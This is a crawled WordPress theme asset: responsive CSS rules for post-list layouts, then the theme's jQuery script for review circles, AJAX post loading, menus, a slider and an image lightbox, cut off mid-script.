.rd-post-boxid  .rd-post-module-1.rd-post-1-3 .rd-post-warp ,.rd-details-boxid  .rd-post-module-1.rd-post-1-3 .rd-details,.rd-post-boxid  .rd-post-module-4 .rd-post-1-3 .rd-post-warp , .rd-details-boxid  .rd-post-module-4.rd-post-1-3 .rd-post-warp{ padding:15px;} 
 
/********************************************************************
3. Respansive (max-width: 1240px) and (min-width: 980px)
*********************************************************************/
@media (max-width: 1240px) and (min-width: 980px) {

.rd-list .rd-post-large.rd-post-1-1 .rd-title a{font-size:23px}
.rd-list .rd-post-medium.rd-post-1-1 .rd-title a{font-size:21px}
.rd-list .rd-post-large.rd-post-2-3 .rd-title a{font-size:23px}
.rd-list .rd-post-medium.rd-post-2-3 .rd-title a{font-size:21px}
.rd-list .rd-post-2-3.rd-post-large.rd-post-135 .rd-title a{font-size:24px}
.rd-list .rd-post-2-3.rd-post-large.rd-post-100 .rd-title a{font-size:21px}
.rd-list .rd-post-2-3.rd-post-large.rd-post-75 .rd-title a{font-size:18px}
.rd-list .rd-post-2-3.rd-post-large.rd-post-60 .rd-title a{font-size:17px}
.rd-list .rd-post-2-3.rd-post-medium.rd-post-135 .rd-title a{font-size:25px}
.rd-list .rd-post-2-3.rd-post-medium.rd-post-100 .rd-title a{font-size:23px}
.rd-list .rd-post-2-3.rd-post-medium.rd-post-75 .rd-title a{font-size:21px}
.rd-list .rd-post-2-3.rd-post-medium.rd-post-60 .rd-title a{font-size:20px}
.rd-list .rd-post-2-3.rd-post-small.rd-post-135 .rd-title a{font-size:18px}
.rd-list .rd-post-2-3.rd-post-small.rd-post-100 .rd-title a{font-size:16px}
.rd-list .rd-post-2-3.rd-post-small.rd-post-75 .rd-title a{font-size:15px}
.rd-list .rd-post-2-3.rd-post-small.rd-post-60 .rd-title a{font-size:14px}
.rd-list .rd-post-1-2.rd-post-large.rd-post-135 .rd-title a{font-size:18px}
.rd-list .rd-post-1-2.rd-post-large.rd-post-100 .rd-title a{font-size:17px}
.rd-list .rd-post-1-2.rd-post-large.rd-post-75 .rd-title a{font-size:15px}
.rd-list .rd-post-1-2.rd-post-large.rd-post-60 .rd-title a{font-size:17px}
.rd-list .rd-post-1-2.rd-post-medium.rd-post-135 .rd-title a{font-size:17px}
.rd-list .rd-post-1-2.rd-post-medium.rd-post-100 .rd-title a{font-size:15px}
.rd-list .rd-post-1-2.rd-post-medium.rd-post-75 .rd-title a{font-size:15px}
.rd-list .rd-post-1-2.rd-post-medium.rd-post-60 .rd-title a{font-size:14px}
.rd-list .rd-post-1-2.rd-post-small.rd-post-100 .rd-title a{font-size:14px}
.rd-list .rd-post-1-2.rd-post-small.rd-post-75 .rd-title a,.rd-list .rd-post-1-2.rd-post-small.rd-post-60 .rd-title a{font-size:13px}
.rd-list .rd-post-1-3.rd-post-135 .rd-title a,.rd-list .rd-post-1-3.rd-post-75 .rd-title a{font-size:14px}
.rd-list .rd-post-1-3.rd-post-100 .rd-title a,.rd-list .rd-post-1-3.rd-post-60 .rd-title a{font-size:13px}
.rd-list .rd-post-large.rd-post-1-1 .rd-excerpt{font-size:17px}
.rd-list .rd-post-small.rd-post-1-1 .rd-excerpt{font-size:15px}
.rd-list .rd-post-2-3.rd-post-large.rd-post-135 .rd-excerpt{font-size:18px; padding-top:2px;}
.rd-list .rd-post-2-3.rd-post-large.rd-post-100 .rd-excerpt{font-size:17px; padding-top:2px;}
.rd-list .rd-post-2-3.rd-post-large.rd-post-75 .rd-excerpt{font-size:15px}
.rd-list .rd-post-2-3.rd-post-large.rd-post-60 .rd-excerpt{font-size:13px}
.rd-list .rd-post-2-3.rd-post-medium.rd-post-135 .rd-excerpt{font-size:18px; padding-top:2px;}
.rd-list .rd-post-2-3.rd-post-medium.rd-post-100 .rd-excerpt{font-size:17px; padding-top:2px;}
.rd-list .rd-post-2-3.rd-post-medium.rd-post-75 .rd-excerpt{font-size:14px}
.rd-list .rd-post-2-3.rd-post-medium.rd-post-60 .rd-excerpt{font-size:13px}
.rd-list .rd-post-2-3.rd-post-small.rd-post-135 .rd-excerpt{font-size:14px}
.rd-list .rd-post-2-3.rd-post-small.rd-post-100 .rd-excerpt{font-size:13px}
.rd-list .rd-post-2-3.rd-post-small.rd-post-75 .rd-excerpt{font-size:13px}
.rd-list .rd-post-2-3.rd-post-small.rd-post-60 .rd-excerpt{font-size:12px}
.rd-list .rd-post-1-2.rd-post-large.rd-post-135 .rd-excerpt{font-size:15px}
.rd-list .rd-post-1-2.rd-post-large.rd-post-100 .rd-excerpt{font-size:13px}
.rd-list .rd-post-1-2.rd-post-large.rd-post-75 .rd-excerpt{font-size:13px}
.rd-list .rd-post-1-2.rd-post-large.rd-post-60 .rd-excerpt{display:none}
.rd-list .rd-post-1-2.rd-post-medium.rd-post-135 .rd-excerpt{font-size:14px}
.rd-list .rd-post-1-2.rd-post-medium.rd-post-100 .rd-excerpt{font-size:12px}
.rd-list .rd-post-1-2.rd-post-medium.rd-post-75 .rd-excerpt{display:none}
.rd-list .rd-post-1-2.rd-post-medium.rd-post-60 .rd-excerpt{display:none}
.rd-list .rd-post-1-2.rd-post-small .rd-excerpt{display:none}
.rd-list .rd-post-1-3 .rd-excerpt{display:none}
.rd-text .rd-post-2-3 .rd-title a{font-size:14px}
.rd-text .rd-post-1-2 .rd-title a{font-size:14px}
.rd-text .rd-post-1-3 .rd-title a{font-size:14px}
.rd-text .rd-excerpt{font-size:12px}
.rd-sidebar .rd-list .rd-post-1-2 .rd-meta {display: none!important}
.rd-sidebar .rd-list .rd-post-1-2 .rd-thumb {width: 34%}
.rd-sidebar .rd-list .rd-post-1-2 .rd-details {	width: 66%}
.rd-post-boxid  .rd-post-module-1.rd-post-1-2 .rd-post-warp ,.rd-details-boxid  .rd-post-module-1.rd-post-1-2 .rd-details,.rd-post-boxid  .rd-post-module-4.rd-post-1-2 .rd-post-warp, .rd-details-boxid  .rd-post-module-4.rd-post-1-2 .rd-post-warp{ padding:15px;} 
.rd-post-boxid  .rd-post-module-1.rd-post-1-3 .rd-post-warp ,.rd-details-boxid  .rd-post-module-1.rd-post-1-3 .rd-details,.rd-post-boxid  .rd-post-module-4.rd-post-1-3 .rd-post-warp , .rd-details-boxid  .rd-post-module-4.rd-post-1-3 .rd-post-warp{ padding:12px;} 
 
}
@media (max-width: 979px) {
body .rd-column .rd-list.rd-module-item.rd-boxid .rd-post-list{padding:0px !important}
.rd-list.rd-module-item.rd-post-boxid .rd-post-flex{ display:inline-block !important;}
 
}
/********************************************************************
4. Respansive (max-width: 979px) and (min-width: 768px)
*********************************************************************/
@media (max-width: 979px) and (min-width: 768px) {
.rd-list .rd-post.rd-post-135 .rd-title a{font-size:20px!important}
.rd-list .rd-post.rd-post-100 .rd-title a{font-size:19px!important}
.rd-list .rd-post.rd-post-75 .rd-title a{font-size:17px!important}
.rd-list .rd-post.rd-post-60 .rd-title a{font-size:16px!important}
.rd-list .rd-post.rd-post-135 .rd-excerpt{font-size:15px!important}
.rd-list .rd-post.rd-post-100 .rd-excerpt{font-size:14px!important}
.rd-list .rd-post.rd-post-75 .rd-excerpt{font-size:13px!important;display:inline-block!important}
.rd-list .rd-post.rd-post-60 .rd-excerpt{font-size:13px!important;display:inline-block!important}
#rd-wrapper .rd-main .rd-list.rd-post-item.rd-ratio100  .rd-title a{ font-size:20px !important;}
.rd-main .rd-list .rd-post.rd-post-135 .rd-title a{font-size:17px!important}
.rd-main .rd-list .rd-post.rd-post-100 .rd-title a{font-size:15px!important}
.rd-main .rd-list .rd-post.rd-post-75 .rd-title a{font-size:17px!important}
.rd-main .rd-list .rd-post.rd-post-60 .rd-title a{font-size:15px!important}
.rd-main .rd-list .rd-post.rd-post-135 .rd-excerpt{font-size:15px!important}
.rd-main .rd-list .rd-post.rd-post-100 .rd-excerpt{font-size:13px!important}
.rd-main .rd-list .rd-post.rd-post-75 .rd-excerpt{display:none!important}
.rd-main .rd-list .rd-post.rd-post-60 .rd-excerpt{display:none!important}
.rd-mini .rd-list .rd-post.rd-post-135 .rd-title a{font-size:14px!important}
.rd-mini .rd-list .rd-post.rd-post-100 .rd-title a{font-size:14px!important}
.rd-mini .rd-list .rd-post.rd-post-75 .rd-title a{font-size:13px!important}
.rd-mini .rd-list .rd-post.rd-post-60 .rd-title a{font-size:13px!important}
.rd-mini .rd-list .rd-post. .rd-excerpt{display:none!important}
.rd-list div.rd-row,.rd-text div.rd-row,body .rd_main_list_4 div.rd-row{width:100%!important;float:right;padding:10px}
.rd-list div.rd-row::before,.rd-text div.rd-row::before{float:right;content:"";width:100%;   border-width:0px 0px 1px; border-style:solid;}
.rd-layout_6 .rd-list div.rd-row::before,.rd-layout_6  .rd-text div.rd-row::before{
	   	 border-width:0px 0px 3px;
   }
.rd-list .rd-post .rd-thumb{width:20%}
.rd-list .rd-post .rd-details, .rd-details-boxid  .rd-post-module-1 .rd-post-warp::before{width:80%}
.rd-main .rd-list .rd-post .rd-thumb{width:30%}
.rd-main .rd-list .rd-post .rd-details{width:70%;padding-right:15px}
.rd-main .rd-list .rd-post .rd-post-warp::before{width:70%;}

 
.rd-mini .rd-list .rd-post .rd-thumb{width:30%}
.rd-mini .rd-list .rd-post .rd-details{width:70%;padding-right:12px}
.rd-mini .rd-list .rd-post .rd-post-warp::before{width:70%;}
.rd-mini .rd-list .rd-excerpt{ display:none;}

.rd-mini .rd-list .rd-post .rd-meta,.rd-mini .rd-list .rd-post .rd-category{display:none}
.rd-list .rd-post-item,.rd-text .rd-post-item,.rd_main_list_8 .rd-line{display:inherit!important;width:100%!important}
.rd-text .rd-post .rd-title a{font-size:15px!important}
.rd-main .rd-text .rd-post .rd-title a{font-size:14px!important}
.rd-mini .rd-text .rd-post .rd-title a{font-size:13px!important}
.rd-text .rd-post .rd-excerpt{font-size:13px!important}
.rd-mini .rd-text .rd-post .rd-excerpt{display:none}

.rd-main .rd-post-boxid  .rd-post-module-1 .rd-post-warp,.rd-main .rd-post-boxid  .rd-post-module-4 .rd-post-warp ,.rd-main .rd-details-boxid  .rd-post-module-1 .rd-details,.rd-main .rd-details-boxid  .rd-post-module-4 .rd-post-warp{ padding:15px !important;} 
.rd-mini .rd-post-boxid  .rd-post-module-1 .rd-post-warp ,.rd-mini .rd-post-boxid  .rd-post-module-5 .rd-post-warp ,.rd-mini .rd-details-boxid  .rd-post-module-1  .rd-details,.rd-mini  .rd-details-boxid  .rd-post-module-4 { padding:12px !important;} 
  }
/********************************************************************
5. Respansive (max-width: 767px)
*********************************************************************/
@media (max-width: 767px) {
.rd-list div.rd-row{ border-bottom:none!important;width:100%!important;float:right; display:inline-block;}
.rd-list div.rd-row,.rd-text div.rd-row,body #rd-wrapper .rd_main_list_4 div.rd-row,body #rd-wrapper .rd_main_text_4 div.rd-row{width:100%!important;float:right; width:100%!important;float:right; display:inline-block  !important; }

.rd-list .rd-post .rd-thumb{width:30%}
.rd-list .rd-post .rd-details,.rd-details-boxid  .rd-post-module-1 .rd-post-warp::before{width:70%;padding-right:15px}
.rd-list  .rd-post .rd-post-warp::before{width:70%;}

 .rd-details-boxid  .rd-post-module-1 .rd-post-warp::before{width:70% !important; padding:0 !important;}
.rd_main_list_8 .rd-line,.rd-list .rd-post-item,.rd-text .rd-post-item{display:inherit!important;width:100%!important}
}
/********************************************************************
6. Respansive (max-width: 767px) and (min-width: 500px)
*********************************************************************/
@media (max-width: 767px) and (min-width: 500px) {
.rd-list .rd-post.rd-post-135 .rd-title a{font-size:25px!important}
.rd-list .rd-post.rd-post-100 .rd-title a,#rd-wrapper .rd-list.rd-ratio100  .rd-title a{font-size:22px!important}
.rd-list .rd-post.rd-post-75 .rd-title a{font-size:20px!important}
.rd-list .rd-post.rd-post-60 .rd-title a{font-size:18px!important}
.rd-list .rd-post .rd-excerpt{display:none}
.rd-text .rd-post .rd-title a{font-size:15px!important}
.rd-post-boxid  .rd-post-module-1 .rd-post-warp,.rd-details-boxid  .rd-post-module-1  .rd-details,.rd-post-boxid  .rd-post-module-4 .rd-post-warp,.rd-details-boxid  .rd-post-module-4 .rd-post-warp { padding:15px !important;} 
 }
/********************************************************************
7. Respansive (max-width: 499px)
*********************************************************************/
@media (max-width: 499px) {
.rd-list .rd-post.rd-post-135 .rd-title a{font-size:17px!important}
.rd-list .rd-post.rd-post-100 .rd-title a,#rd-wrapper .rd-list.rd-ratio100  .rd-title a{font-size:15px!important}
.rd-list .rd-post.rd-post-75 .rd-title a{font-size:14px!important}
.rd-list .rd-post.rd-post-60 .rd-title a{font-size:14px!important}
.rd-text .rd-post .rd-title a{font-size:14px!important}
body .rd-column .rd-list.rd-module-item.rd-boxid  {padding:0px !important;}

.rd-text .rd-post .rd-excerpt,.rd-list .rd-post .rd-excerpt,.rd-list .rd-post .rd-category,.rd-list .rd-post .rd-circular{display:none}
.rd-post-boxid  .rd-post-module-1 .rd-post-warp ,.rd-details-boxid  .rd-post-module-1  .rd-details,.rd-post-boxid  .rd-post-module-4 .rd-post-warp ,.rd-details-boxid  .rd-post-module-4 .rd-post-warp{ padding:10px !important;} 

}

--- FILE ---
content_type: application/javascript
request_url: https://blog.amoozaa.ir/wp-content/themes/fantom/js/scripts.js?ver=5.2.21
body_size: 6882
content:
 (function($) {
	'use strict';
	jQuery(document).ready(function() {
	//-------------- CircleDiagram --------------// 
 	//Copyright (c) monochromer.
 	function reza_review(){
 	$('.rd-review-circular').each(function(index, element) {
		
		if(!$(this).find('canvas').hasClass('rd-canvas')){	
	
	var el = this; // get canvas

	var options = {
		percent:  el.getAttribute('data-percent') || 25,
		size: el.getAttribute('data-size') || 190,
		lineWidth: el.getAttribute('data-line') || 15,
		rotate: el.getAttribute('data-rotate') || 0
	}

		var canvas = document.createElement('canvas');
		$(this).find('canvas').addClass('rd-canvas');				

		if (typeof(G_vmlCanvasManager) !== 'undefined') {
			G_vmlCanvasManager.initElement(canvas);
		}
		
		var ctx = canvas.getContext('2d');
		canvas.width = canvas.height = options.size;
		
		el.appendChild(canvas);
		
		ctx.translate(options.size / 2, options.size / 2); // change center
		ctx.rotate((-1 / 2 + options.rotate / 180) * Math.PI); // rotate -90 deg
		
		//imd = ctx.getImageData(0, 0, 240, 240);
		var radius = (options.size - options.lineWidth) / 2;
		
		var drawCircle = function(color, lineWidth, percent) {
				percent = Math.min(Math.max(0, percent || 1), 1);
				ctx.beginPath();
				ctx.arc(0, 0, radius, 0, Math.PI * 2 * percent, false);
				ctx.strokeStyle = color;
				ctx.lineCap = 'round'; // butt, round or square
				ctx.lineWidth = lineWidth
				ctx.stroke();
		};
		
		drawCircle('#333', options.lineWidth, 100 / 100);
		drawCircle(fantom_js.primary_color, options.lineWidth, options.percent / 100);
		}
	}); 
	}
	reza_review(); 
		// wp-pagenavi
 		jQuery(document).on('click',".rd-page-ajax a", function(e){
			var x = jQuery("#rd_module_blog").offset().top;
			window.scrollTo(0, x - 60);
			jQuery('#rd_module_blog').addClass('rd-module-loading');
			e.preventDefault();
			var link = jQuery(this).attr('href');
			 
			jQuery('.rd-pagenavi').load(link + ' .rd-pagenavi', function() {
			  jQuery('.rd-pagenavi').fadeIn(1000);
			});
	 
		  jQuery(this).parents("#rd_module_blog").find('.rd-post-list').load(link + ' #rd_module_blog .rd-post-list', function() {
			jQuery('#rd_module_blog').removeClass('rd-module-loading');
			reza_review(); 

			$( '#rd_module_blog .rd-thumb').each(function(index, element) {
					var width_img = $(this).find('img').attr('width');
					var height_img = $(this).find('img').attr('height');
					var ratio_img = width_img/height_img;		    
					var width = $(this).width();
					var height = $(this).height();
					var ratio = width/height;
					if(ratio_img <= ratio ){
						$(this).find('img').css("width" ,"100.1%").css("min-width" ,"auto").css("height" ,"auto").css("min-height" ,"100.1%");		
					}else{
						$(this).find('img').css("width" ,"auto").css("min-width" ,"100.1%").css("height" ,"100.1%").css("min-height" ,"auto");		
					}
				 });	
			window.history.pushState("object or string", "Title",link);
		});
	 }); 
  
	$(".rd-title-box span").on("click",function(){
  		var rd_this = $(this);
 
		rd_this.parent().find('span').removeClass('rd-active');

  		rd_this.addClass('rd-active');
 		
		var rd_list = $(this).parents('.rd-module-item').find('.rd-post-list');
		var rd_module = $(this).parents('.rd-module-item');
								rd_module.find('.rd-load-more').removeClass('rd-loading');

		var dataajax = $(this).parents('.rd-title-box').data('options');
 		dataajax['cats'] = $(this).data('cats');
 		dataajax['orderby'] = $(this).data('orderby');
 		dataajax['max_page'] = $(this).data('max_page');
		rd_module.addClass('rd-module-loading');
		rd_module.find('.rd-load-more span').attr('data-page','2').attr('data-cats',dataajax['cats']).attr('data-orderby',dataajax['orderby']).attr('data-max_page',dataajax['max_page']);
  
  		// This does the ajax request
		$.ajax({
			 type: "POST",
			dataType: "html",
			url: fantom_js.ajaxurl,
			data:dataajax,
			success:function(data) {
				var $data = $(data);
	 
				 if($data.length){
 
 					rd_list.children().remove();
					rd_list.append($data);
					
					rd_module.removeClass('rd-module-loading');

					if(dataajax['max_page'] > 1 ){
						rd_module.find('.rd-load-more').show();
 
					} else{
						rd_module.find('.rd-load-more').hide();
					}
 				  }  
				reza_review();
 
				rd_module.find( ' .rd-thumb').each(function(index, element) {
					var width_img = $(this).find('img').attr('width');
					var height_img = $(this).find('img').attr('height');
					var ratio_img = width_img/height_img;		    
					var width = $(this).width();
					var height = $(this).height();
					var ratio = width/height;
					if(ratio_img <= ratio ){
						$(this).find('img').css("width" ,"100.1%").css("min-width" ,"auto").css("height" ,"auto").css("min-height" ,"100.1%");		
					}else{
						$(this).find('img').css("width" ,"auto").css("min-width" ,"100.1%").css("height" ,"100.1%").css("min-height" ,"auto");		
					}
				 });	
				
				
  			},
			error : function(jqXHR, textStatus, errorThrown) {
				$loader.html(jqXHR + " :: " + textStatus + " :: " + errorThrown);
			}
		});  
	 
	});

	
	$(".rd-load-more span").on("click",function(){
		var gets = $(this).attr('rd-id');
		var rd_module = $(this).parents('.rd-module-item');

		$(this).parent().addClass('rd-loading');
		
		
		var rd_item = $(this).parents('.rd-module-item');
		var rd_this = $(this);
		
		var rd_list = $(this).parents('.rd-module-item').find('.rd-post-list');
		
		var dataajax = $(this).data('options');
		dataajax['count'] =  true;
		dataajax['cats'] =  $(this).attr('data-cats');
		dataajax['orderby'] =  $(this).attr('data-orderby');
		dataajax['max_page'] =  $(this).attr('data-max_page');
		var max_pages =  $(this).attr('data-max_page');
		var pageNumber =  rd_this.attr('data-page');
  		dataajax['pageNumber'] = pageNumber;

 		
 		// This does the ajax request
		$.ajax({
			 type: "POST",
			dataType: "html",
			url: fantom_js.ajaxurl,
			data:dataajax,
			success:function(data) {
				var $data = $(data);
	 
				 if($data.length){
					rd_list.append($data);
 					rd_this.parent().addClass('rd-loading');
					rd_this.parent().removeClass('rd-loading');
				  } 
				  
 				pageNumber++;
				  rd_this.attr('data-page', pageNumber );
				  if(pageNumber > dataajax['max_page']) {
					 rd_this.parent().hide();
				 }
				 
				 
				reza_review();
				
				rd_item.find( ' .rd-thumb').each(function(index, element) {
					var width_img = $(this).find('img').attr('width');
					var height_img = $(this).find('img').attr('height');
					var ratio_img = width_img/height_img;		    
					var width = $(this).width();
					var height = $(this).height();
					var ratio = width/height;
					if(ratio_img <= ratio ){
						$(this).find('img').css("width" ,"100.1%").css("min-width" ,"auto").css("height" ,"auto").css("min-height" ,"100.1%");		
					}else{
						$(this).find('img').css("width" ,"auto").css("min-width" ,"100.1%").css("height" ,"100.1%").css("min-height" ,"auto");		
					}
				 });					
				
  			},
			error : function(jqXHR, textStatus, errorThrown) {
				$loader.html(jqXHR + " :: " + textStatus + " :: " + errorThrown);
			}
		});  
	 
	});
 
 	$('.rd-load-more span').each(function(index, element) {
			var max_page =  $(this).data('max_page');
			if(max_page > 1 ){
					$(this).parent().show();
			}
	
	});
			
 	$( '<div class="rd-row"></div>' ).insertBefore( ".woocommerce .rd-single-item .product" );
	$( '<div class="rd-row"></div>' ).insertBefore( ".product_list_widget li" );
	
	  	 
	  	 
  
	//-------------- Nav Menu --------------// 
 	$('.rd-nav-menu li').hover(
 			function() {
	  			$('ul:first,.sub-posts', this).stop().show(200);
 			}, function() {
   				 $('ul:first,.sub-posts', this).stop().hide(200);
  			}
		); 
   		$('.rd-nav-menu li').hover(
 			function() {
	  			$('.sub-posts', this).stop().show(200);
 			}, function() {
   				 $('.sub-posts', this).stop().hide(200);
  			}
		); 
 
   		jQuery('.rd-nav-menu .menu-item-has-children').append('<span class="rd-menu-down">+</span><span class="rd-menu-up" >-</span>');  

 		jQuery(document).on("click", ".rd-menu-icon" , function(){
			jQuery(this).parent().addClass('rd-menu-active');
			jQuery('body').addClass('rd-navbody-active');
			
			jQuery(this).parents('.rd-navhead-warp').addClass('rd-nav-active');
   		});
 
				 
		 jQuery(document).resize( function(){
			  var windows = $(window).width();
   			if(windows > 980){
			$('.rd-nav-menu').find('ul,div').removeClass('rd-menu-show');
			$('.rd-nav-menu').removeClass('rd-menu-active');
			$('.rd-navhead-warp').removeClass('rd-nav-active');
			jQuery('body').removeClass('rd-navbody-active');
			
			$('.rd-nav-menu .sub-menu').each(function(index, element) {
				$(this).hide();
 			});
			$('.rd-nav-menu .sub-posts').each(function(index, element) {
				$(this).hide();
 			});
 
 		}});
		jQuery(document).on("click", ".rd-menu-active .rd-menu-icon" , function(){
			jQuery(this).parent().removeClass('rd-menu-active');
			jQuery(this).parents('.rd-navhead-warp').removeClass('rd-nav-active');

 		});
		
		jQuery('.rd-nav-menu').on("click", "ul .rd-menu-down" , function(){
			jQuery(this).parent().find('ul:first').addClass('rd-menu-show');
			jQuery(this).hide();
			jQuery(this).next().show().css({ display:"inline-block"});
  		});
	
		jQuery('.rd-nav-menu').on("click", " ul .rd-menu-up" , function(){
			jQuery(this).parent().find('ul:first').removeClass('rd-menu-show');
			jQuery(this).hide();
			jQuery(this).prev().show().css({ display:"inline-block"});
 		});
		
		jQuery('.rd-nav-menu').on("click", ".rd-menu-down" , function(){
			jQuery(this).parent().find('.sub-posts').addClass('rd-menu-show');
			jQuery(this).hide();
			jQuery(this).next().show().css({ display:"inline-block"});
  		});
	
		jQuery('.rd-nav-menu').on("click", " .sub-posts .rd-menu-up" , function(){
			jQuery(this).parent().find('.sub-posts').removeClass('rd-menu-show');
			jQuery(this).hide();
			jQuery(this).prev().show().css({ display:"inline-block"});
 		});	
 
	//-------------- Search --------------// 
   		jQuery('.rd-search').on("click", "a.rd-search-icon" , function(){
			jQuery(this).parent().find('.rd-search-sub').toggle(0); 

 			if(jQuery(this).parent().hasClass('rd-search-active')){
				jQuery(this).parent().removeClass('rd-search-active');
				jQuery(this).parents('.rd-navhead-warp').removeClass('rd-sear-active');

			}else{
				jQuery(this).parent().addClass('rd-search-active');
				jQuery(this).parents('.rd-navhead-warp').addClass('rd-sear-active');

 			}
       	});  
	//-------------- Login Form --------------// 
 
 		$('.rd-singout').hover(
  			function() {
	  			$('.rd-singout-warp', this).stop().show(200);
 			},
			function() {
    			$('.rd-singout-warp', this).stop().hide(200);
 			}
		); 
  
 		 
 	jQuery('.rd-login').on("click", ".rd-user" , function(){
   		if(jQuery(this).parent().parent().hasClass('rd-singout-active')){
			jQuery(this).parent().parent().removeClass('rd-singout-active');
						jQuery(this).parents('.rd-navhead-warp').removeClass('rd-sing-active');
 		} else{
			jQuery(this).parent().parent().addClass('rd-singout-active');
			jQuery(this).parents('.rd-navhead-warp').addClass('rd-sing-active');
			
		};
  	}); 
 

		var rd_colorful = Math.floor(Math.random() * 7);

 		$('.rd-colorful .rd-post-module-3').each(function(index, element) {
			var randomArray_1 = [
  				 'rgba(255, 0, 0, 0.4)','rgba(0, 39, 255, 0.4)','rgba(44, 129, 140, 0.4)','rgba(214, 0, 219, 0.4)','rgba(82, 0, 159, 0.4)', 'rgba(94, 159, 0, 0.4)' ,'rgba(255, 0, 0, 0.4)'  
			];
			var randomArray_2 = [
  				 'rgba(255, 150, 0, 0.4)','rgba(0, 255, 237, 0.4)','rgba(60, 255, 0, 0.4)','rgba(218, 44, 7, 0.4)','rgba(0, 30, 255, 0.4) ','rgba(231, 255, 0, 0.4)','rgba(0, 12, 255, 0.4)' 
  			]; 
			
  			var resultOfMod = (index + rd_colorful ) % 7;
			$(this).find(".rd-post-thumbnail").append('<div class="rd-before" style=" background: -moz-linear-gradient(top,  '+randomArray_1[resultOfMod]+' 0%,  '+randomArray_2[resultOfMod]+' 100%); background: -webkit-linear-gradient(top, '+randomArray_1[resultOfMod]+' 0%,'+randomArray_2[resultOfMod]+'  100%); background: linear-gradient(to bottom,  '+randomArray_1[resultOfMod]+' 0%,'+randomArray_2[resultOfMod]+'  100%);"></div>');
   		});
		
		
		$('.rd-details-colorful .rd-post-module-3').each(function(index, element) {
			var randomArray_1 = [
  				 'rgba(255, 0, 0, 0.7)','rgba(207, 66, 0, 0.7)','rgba(44, 129, 140, 0.7)','rgba(214, 0, 219, 0.7)','rgba(82, 0, 159, 0.7)', 'rgba(94, 159, 0, 0.7)' ,'rgba(255, 198, 0, 0.7)'  
			]; 
			
  			var resultOfMod = (index + rd_colorful ) % 7;
			$(this).find(".rd-details,.rd-category a").css( "background" ,randomArray_1[resultOfMod]);
   		});
		
 
	 
				 
				
 		//-------------- Slider --------------// 
  
 		$('.rd-slider').each(function(index, element) {
             $(this).show();
			 
			var data_slider =  $(this).find('.rd-data-options').data('options');
    		$(this).show().find('.rd-data-options').prev('.rd-post-list').lightSlider(data_slider);
 			
		   $('.rd-thumb-warp .rd-slider-thumb').each(function(index, element) {
					var ratio_img = $(this).attr('ratio'); 
					var widthss = $(this).width();
					var heightss = $(this).height();
					var ratio = widthss/heightss;
 				$(this).addClass('rd-thumb-vertical');
					 
			});
		});
 	  
  
 	  
 
		
		$(window).resize(function () { 
 				 $('.rd-featured .rd-thumb,.rd-background').each(function(index, element) {
					var resize_width_img = $(this).find('img').attr('width');
					var resize_height_img = $(this).find('img').attr('height');
					var resize_ratio_img = resize_width_img/resize_height_img;	
 					var resize_width = $(this).width();
					var resize_height = $(this).height();
					var resize_ratio = resize_width/resize_height;
  					if(resize_ratio_img < resize_ratio ){
						$(this).find('img').css("width" ,"100.1%").css("min-width" ,"auto").css("height" ,"auto").css("min-height" ,"100.1%");		
					}else if (resize_ratio_img > resize_ratio){
						$(this).find('img').css("width" ,"auto").css("min-width" ,"100.1%").css("height" ,"100.1%").css("min-height" ,"auto");		
					}
				 });
 
		})
	  
 
	var reza_windows = $(window).width();
	 if(reza_windows < 767 && reza_windows > 500){
	  $('.rd-post-video iframe').attr('width','500').attr('height','300');
	 }
	 
		var mp4_video_width =  $('.rd-video-warp.rd-mp4').width();
		var mp4_video_height =  $('.rd-video-warp.rd-mp4').height();
	  $('.rd-video-warp.rd-mp4 #rd-video').attr('width',mp4_video_width).attr('height',mp4_video_height);
	  
	 $(window).resize(function(e) {
		 var windows = $(window).width();
		 if(windows < 767 && windows > 500){
		 $('.rd-post-video iframe').attr('width','500').attr('height','300');
		 }
			 if(windows < 500 ){
		 $('.rd-post-video iframe').attr('width','300').attr('height','200');
		 }
		var mp4_video_width =  $('.rd-video-warp.rd-mp4').width();
		var mp4_video_height =  $('.rd-video-warp.rd-mp4').height();
	  $('.rd-video-warp.rd-mp4 #rd-video').attr('width',mp4_video_width).attr('height',mp4_video_height);
	  
		 
		 
	}); 	 
	
	
	 

	//-------------- LightBox --------------// 
	//Copyright (c) jzBox 
	 $('.single:not(.woocommerce) .rd-post-content img').parent('a').each(function(i, el) {
 	var fantom_href_value = this.href;
  	if (/\.(jpg|png|gif|jpeg|bmp)$/.test(fantom_href_value)) {
		$(this).addClass('rd-img-lightbox');
  	}  
	});
     
	
	if(jQuery('.rd-lightbox').hasClass('rd-lightbox-active')){
		$('.rd-img-lightbox').click(function (event) {
			event.stopPropagation();
			event.preventDefault();
			var images = $('.rd-post-content img').parent('a');
			rd_lightboxActual = this;
			
			$('.rd-lightbox-targetimg').css('display', 'none').attr('src', this.getAttribute('href'));
			$('.rd-lightbox-targetimg').one('load', function () {
				$('.rd-lightbox-loading').css('display', 'none');
				$(this).slideToggle('slow');
			});
	
			var text = $(this).next().html();
			var display = 'block';
			if (text == null) {
				text = '';
				display = 'none';
			}
			
			$('.rd-lightbox-title').text(text).css('display', display);
			$('.rd-lightbox').slideToggle('fast');
			var actualId;
			$.each(images, function (index) {
				if (rd_lightboxActual === images[index]) {
					actualId = index + 1;
				}
			});
			if (images.length == 1) {
				$('.rd-lightbox-moreitems').css('display', 'none');
			}
			
			$('.rd-lightbox-counter').text($.rd_lightboxMessage(actualId, images.length));
	});
	}
	$.rd_lightboxMove = function (direction, allImages) {
    		direction = (direction == 'next') ? 'next' : 'prev';
			var actualId;
			$.each(allImages, function (index) {
       		if (allImages[index] === rd_lightboxActual) {
				actualId = index;
       		}
    	});
	
     	var iterator;
		if (direction == 'next') {
        	iterator = actualId + 1;
        	if (actualId == allImages.length - 1) {
            iterator = 0;
        	}
    	} else if (direction == 'prev') {
        	iterator = actualId - 1;
        	if (actualId == 0) {
            	iterator = allImages.length - 1;
        	}
    	}
		
		var newImage = allImages[iterator];
		$('.rd-lightbox-targetimg').css('display', 'none').attr('src', newImage.getAttribute('href'));
		$('.rd-lightbox-loading').css('display', 'block');
		
    	$('.rd-lightbox-targetimg').one('load', function () {
        	$('.rd-lightbox-loading').css('display', 'none');
        	$(this).css('display', 'inline-block');
    	});
    	
		var text = $(newImage).next().html();
    	var display = 'block';
		
		if (text == null) {
        	text = '';
        	display = 'none';
    	}
		$('.rd-lightbox-title').text(text).css('display', display);
		$('.rd-lightbox-counter').text($.rd_lightboxMessage(iterator + 1, allImages.length));
		rd_lightboxActual = newImage;
	}; 
		
	$('.rd-lightbox-prevbig').click(function() {
			$.rd_lightboxMove('prev', $('.rd-post-content img').parent('a'));
	});

